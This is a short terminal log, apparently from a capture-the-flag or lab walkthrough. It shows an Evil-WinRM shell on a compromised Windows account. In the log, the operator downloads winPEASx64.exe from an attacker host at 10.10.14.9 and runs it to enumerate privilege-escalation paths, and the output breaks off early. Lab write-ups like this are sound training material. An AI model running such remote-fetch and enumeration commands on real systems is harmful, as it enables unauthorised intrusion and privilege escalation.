 *Evil-WinRM* PS C:\Users\FSmith\Desktop>
^[[A*Evil-WinRM* PS C:\Users\FSmith\Desktop>
*Evil-WinRM* PS C:\Users\FSmith\Desktop> wget http://10.10.14.9:1234/winPEASx64.exe -O winPEASx64.exe
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/13/2023 11:55 PM 34 user.txt
-a---- 12/14/2023 2:52 AM 35948 winPEAS.bat
-a---- 12/14/2023 3:19 AM 1969152 winPEASx64.exe
*Evil-WinRM* PS C:\Users\FSmith\Desktop> .\winPEASx64.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you sh
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives
/v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD